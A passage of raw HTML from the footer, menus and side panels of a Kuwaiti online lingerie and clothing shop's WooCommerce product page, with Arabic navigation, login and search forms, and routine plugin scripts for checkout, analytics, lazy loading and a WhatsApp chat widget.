	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-4/?lang=en" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8e1c92f4b0" /><input type="hidden" name="_wp_http_referer" value="/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-4/lost-password/?lang=en" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://be-stylish.net/my-account-4/?lang=en&#038;action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">لانجري جلد</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" class="wd-sticky-add-to-cart button alt">
								Select options							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="27773" class="wd-buy-now-btn button alt">
				Buy now			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" data-id="27773" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" data-key="99cff08404" data-product-id="27773" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-3/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://be-stylish.net/cart-2/?lang=en">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-4/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://be-stylish.net/?lang=en"}},{"@type":"ListItem","position":2,"item":{"name":"Lingerie","@id":"https://be-stylish.net/product-category/lingerie-en/?lang=en"}},{"@type":"ListItem","position":3,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a \u062c\u0644\u062f","@id":"https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
